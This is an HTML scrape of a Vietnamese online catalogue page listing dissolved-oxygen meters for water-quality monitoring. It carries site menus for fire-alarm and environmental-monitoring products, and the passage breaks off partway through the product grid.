	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

			<div data-elementor-type="product-archive" data-elementor-id="9662" class="elementor elementor-9662 elementor-location-archive product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-543a405 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="543a405" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-709401d" data-id="709401d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb7cf15 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="cb7cf15" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/">HỆ THỐNG THIẾT BỊ ĐO LƯỜNG VÀ QUAN TRẮC NƯỚC</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/">Thiết bị phân tích nước</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/">Máy đo chất lượng nước trực tuyến</a>&nbsp;&#47;&nbsp;Máy đo oxy hoà tan</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2080de7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2080de7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7fe5f4" data-id="e7fe5f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d0328c danh-muc-left elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8d0328c" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce widget_product_categories"><h5>DANH MỤC THIẾT BỊ</h5><ul class="product-categories"><li class="cat-item cat-item-20 cat-parent current-cat-parent"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/">HỆ THỐNG THIẾT BỊ ĐO LƯỜNG VÀ QUAN TRẮC NƯỚC</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/wayeal-water/">WAYEAL</a></li>
<li class="cat-item cat-item-211 cat-parent current-cat-parent"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/">Thiết bị phân tích nước</a>	<ul class='children'>
<li class="cat-item cat-item-135 cat-parent current-cat-parent"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/">Máy đo chất lượng nước trực tuyến</a>		<ul class='children'>
<li class="cat-item cat-item-141"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-do-duc-truc-tuyen/">Máy đo độ đục trực tuyến</a></li>
<li class="cat-item cat-item-142"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/chat-luong-nuoc-da-thong-so/">Chất lượng nước Đa thông số</a></li>
<li class="cat-item cat-item-143"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-chat-ran-lo-lung/">Máy đo chất rắn lơ lửng</a></li>
<li class="cat-item cat-item-144"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-ion-truc-tuyen/">Máy đo ion trực tuyến</a></li>
<li class="cat-item cat-item-145"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-nong-do-kiem-axit/">Máy đo nồng độ kiềm axit</a></li>
<li class="cat-item cat-item-146"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-mau-truc-tuyen/">Máy đo màu trực tuyến</a></li>
<li class="cat-item cat-item-136 current-cat"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-oxy-hoa-tan/">Máy đo oxy hoà tan</a></li>
<li class="cat-item cat-item-147"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-silicat-cong-nghiep/">Máy đo silicat công nghiệp</a></li>
<li class="cat-item cat-item-137"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-do-dan-dien-va-cam-bien-do-dan-dien/">Máy đo độ dẫn điện và cảm biến độ dẫn điện</a></li>
<li class="cat-item cat-item-148"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-phan-tich-phot-phat-truc-tuyen/">Máy phân tích phốt phát trực tuyến</a></li>
<li class="cat-item cat-item-138"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-ph-orp-cong-nghiep/">Máy đo pH ORP công nghiệp</a></li>
<li class="cat-item cat-item-149"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-natri-truc-tuyen/">Máy đo natri trực tuyến</a></li>
<li class="cat-item cat-item-139"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-do-clo-du/">Máy đo clo dư</a></li>
<li class="cat-item cat-item-140"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-phan-tich-nuoc/may-do-chat-luong-nuoc-truc-tuyen/may-phan-tich-cod-cod-truc-tuyen/">Máy phân tích COD COD trực tuyến</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-212"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/may-lay-mau-tu-dong/">Máy lấy mâu tự động</a></li>
<li class="cat-item cat-item-213"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-do-luu-luong/">Thiết bị đo lưu lượng</a></li>
<li class="cat-item cat-item-214"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-thiet-bi-do-nuoc/thiet-bi-giam-sat-khac/">Thiết bị giám sát khác</a></li>
</ul>
</li>
<li class="cat-item cat-item-21"><a href="https://dcen.vn/danh-muc-san-pham/thiet-bi-quan-trac-khi-thai/">THIẾT BỊ QUAN TRẮC KHÍ</a></li>
<li class="cat-item cat-item-25"><a href="https://dcen.vn/danh-muc-san-pham/dich-vu-sua-chua/">Dịch vụ sửa chữa</a></li>
<li class="cat-item cat-item-88"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/">HỆ THỐNG BÁO CHÁY</a></li>
<li class="cat-item cat-item-91"><a href="https://dcen.vn/danh-muc-san-pham/gas-detectors/">Gas Detectors</a></li>
<li class="cat-item cat-item-174"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-chua-chay/">Hệ thống chữa cháy</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc4edf5" data-id="fc4edf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-96038db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96038db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-900caf3" data-id="900caf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa33c6e elementor-widget elementor-widget-heading" data-id="aa33c6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Máy đo oxy hoà tan</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-340d3e2 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="340d3e2" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 9 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<div class="products_wrapper isotope_wrapper">
	<ul class="products elementor-grid grid col-4">
<li class="isotope-item product type-product post-12919 status-publish first instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x-4/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15880556248977-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2023/04/15880556248977-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15880556248977.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x-4/">Máy Đo Oxy Hòa Tan DOG-2082X</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x-4/" data-quantity="1" class="button product_type_simple" data-product_id="12919" data-product_sku="" aria-label="Read more about &ldquo;Máy Đo Oxy Hòa Tan DOG-2082X&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-12916 status-publish instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro-2/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/16366134591454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/16366134591454-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro-2/">Máy đo oxy hòa tan DOG-2092Pro</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro-2/" data-quantity="1" class="button product_type_simple" data-product_id="12916" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan DOG-2092Pro&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9369 status-publish last instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/mo-dun-oxy-hoa-tan-cong-nghiep-bd200/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15880539157886-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15880539157886-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15880539157886.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/mo-dun-oxy-hoa-tan-cong-nghiep-bd200/">Mô-đun oxy hòa tan công nghiệp BD200</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/mo-dun-oxy-hoa-tan-cong-nghiep-bd200/" data-quantity="1" class="button product_type_simple" data-product_id="9369" data-product_sku="" aria-label="Read more about &ldquo;Mô-đun oxy hòa tan công nghiệp BD200&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9367 status-publish first instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-truc-tuyen-dog-2092/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15880533052792-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15880533052792-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15880533052792.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-truc-tuyen-dog-2092/">Máy đo oxy hòa tan trực tuyến DOG-2092</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-truc-tuyen-dog-2092/" data-quantity="1" class="button product_type_simple" data-product_id="9367" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan trực tuyến DOG-2092&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9365 status-publish instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-loai-dog-3082-ppb/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/16155123025186-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/16155123025186-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/16155123025186.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-loai-dog-3082-ppb/">Máy đo oxy hòa tan loại DOG-3082 ppb</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-loai-dog-3082-ppb/" data-quantity="1" class="button product_type_simple" data-product_id="9365" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan loại DOG-3082 ppb&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9361 status-publish last instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15880561629762-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15880561629762-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/">Máy đo oxy hòa tan DOG-2082X</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/" data-quantity="1" class="button product_type_simple" data-product_id="9361" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan DOG-2082X&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9359 status-publish first instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15902238809216-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15902238809216-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/">Máy đo oxy hòa tan quang kỹ thuật số DOG-2082YS</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/" data-quantity="1" class="button product_type_simple" data-product_id="9359" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan quang kỹ thuật số DOG-2082YS&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9357 status-publish instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/16366134591454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/16366134591454-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/16366134591454.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro/">Máy đo oxy hòa tan DOG-2092Pro</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2092pro/" data-quantity="1" class="button product_type_simple" data-product_id="9357" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan DOG-2092Pro&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>
<li class="isotope-item product type-product post-9355 status-publish last instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

